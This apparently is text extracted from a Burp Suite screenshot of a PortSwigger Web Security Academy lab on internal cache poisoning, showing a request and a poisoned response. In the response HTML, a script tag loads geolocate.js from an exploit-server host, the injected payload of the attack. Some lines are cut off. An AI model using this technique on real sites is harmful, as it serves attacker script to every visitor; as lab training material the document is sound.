 Pretty Raw Hex \n
GET /?lolbro=2 HTTP/2
Host:
0a680038034459ef809b35e400040068.web-security-academy.
net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=uT1w5qujXcv0ZaNC8l58qp679Fy2FS6J; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8815
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <link rel="canonical" href='
//0a680038034459ef809b35e400040068.web-security-academy.net/?lolbro=2&amp;onioxqn6=
13 <title>
Internal cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
//0a680038034459ef809b35e400040068.web-security-academy.net/resources/js/analytics.j
</script>
17 <script src=
//exploit-0a0c0093032b59fd803e34290117009f.exploit-server.net/js/geolocate.js?callba
</script>
<script>
trackingID='ie5l1hTYWpjrMesA'
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>